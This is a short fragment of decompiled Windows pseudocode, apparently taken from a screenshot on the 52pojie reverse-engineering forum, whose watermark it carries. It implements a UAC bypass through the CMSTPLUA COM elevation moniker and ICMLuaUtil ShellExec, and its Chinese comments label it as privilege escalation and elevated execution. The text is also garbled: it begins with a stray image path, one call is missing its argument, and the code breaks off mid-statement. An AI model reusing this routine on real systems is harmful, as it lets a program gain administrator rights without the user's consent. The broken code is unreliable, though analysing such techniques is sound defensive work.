 v2 = CoInitializeEx(0LL, 2u);
wcscpy(pszName, L"Elevation:Administrator!new:");
ICMLua = 0LL;
memset(CLSID_CMSTPLUA, 0, sizeof(CLSID_CMSTPLUA));
v3 = &v17;
CLSID_CMSTPLUA[0].cbStruct = 48;
CLSID_CMSTPLUA[1].grfFlags = 4;
do
{
v4 = v3[1] == 0;
++v3;
}
while ( !v4 );
*v3 = xmmword_7FF6CED8F840;
*(v3 + 1) = xmmword_7FF6CED8F850;
*(v3 + 2) = xmmword_7FF6CED8F860;
*(v3 + 3) = xmmword_7FF6CED8F870;
*(v3 + 8) = 0x43004500420046LL;
*(v3 + 18) = 0x7D0037;
v3[38] = 0;
Object = CoGetObject(pszName, CLSID_CMSTPLUA, &iidICMLuaUtil, &ICMLua);
v6 = ICMLua;
if ( Object )
{
if ( !ICMLua )
goto LABEL_12;
}
else
{
if ( !ICMLua )
goto LABEL_12;
UAC提权
(ICMLua->lpVtbl->ShellExec)(ICMLua, , 0LL, 0LL, 0, 5);// 提权执行
}
(v6->lpVtbl->Release)(v6);
LABEL_12:
if ( !v2 )
CoUninitialize();
if ( v12 > 7 )
吾爱破解论坛
www.52pojie.cn